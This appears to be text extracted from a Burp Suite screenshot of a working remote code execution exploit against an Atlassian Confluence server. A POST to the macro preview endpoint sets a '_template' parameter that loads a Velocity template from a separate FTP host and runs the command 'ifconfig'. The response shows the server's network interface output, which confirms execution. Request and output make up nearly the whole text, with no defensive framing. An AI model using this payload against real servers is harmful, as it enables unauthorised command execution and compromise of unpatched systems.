 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.124.153:8090
Request
Raw Params Headers Hex
1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 192.168.124.153:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
7 Connection: close
8 Referer: http://192.168.124.153:8090/pages/resumedraft.action?draftId=655
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 205
11
12
13 {
"contentId":"1",
"macro":{
"name":"widget",
"params":{
"url":"https://www.viddler.com/v/test",
"width":"1000",
"height":"1000",
"_template":"ftp://192.168.124.141:8888/r.vm",
"command":"ifconfig"
},
"body":""
}
}
14
Response
Raw Headers Hex Render
92
93
94
95
96
97
98 <script>
99 window.onload = function() {
100 window.parent.AJS.MacroBrowser.previewOnload(document.body);
101 }
102 </script>
103 </head>
104 <body id="com-atlassian-confluence" class="content-preview">
105 <div id="main">
106 <div id="content" class="page edit">
107 <div class="wiki-content">
108 eth0 Link encap:Ethernet HWaddr 02:42:AC:1E:00:03
109 inet addr:172.30.0.3 Bcast:172.30.255.255 Mask:255.255.0.0
110 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
111 RX packets:4909 errors:0 dropped:0 overruns:0 frame:0
112 TX packets:5176 errors:0 dropped:0 overruns:0 carrier:0
113 collisions:0 txqueuelen:0
114 RX bytes:1345742 (1.2 MiB) TX bytes:6633893 (6.3 MiB)
115
116 lo Link encap:Local Loopback
117 inet addr:127.0.0.1 Mask:255.0.0.0
118 UP LOOPBACK RUNNING MTU:65536 Metric:1
119 RX packets:369881 errors:0 dropped:0 overruns:0 frame:0
120 TX packets:369881 errors:0 dropped:0 overruns:0 carrier:0
121 collisions:0 txqueuelen:1000
122 RX bytes:38754555 (36.9 MiB) TX bytes:38754555 (36.9 MiB)
123
124
125
126 </div>
127 </div>
128 </div>
129 <!-- include system javascript resources -->
130
131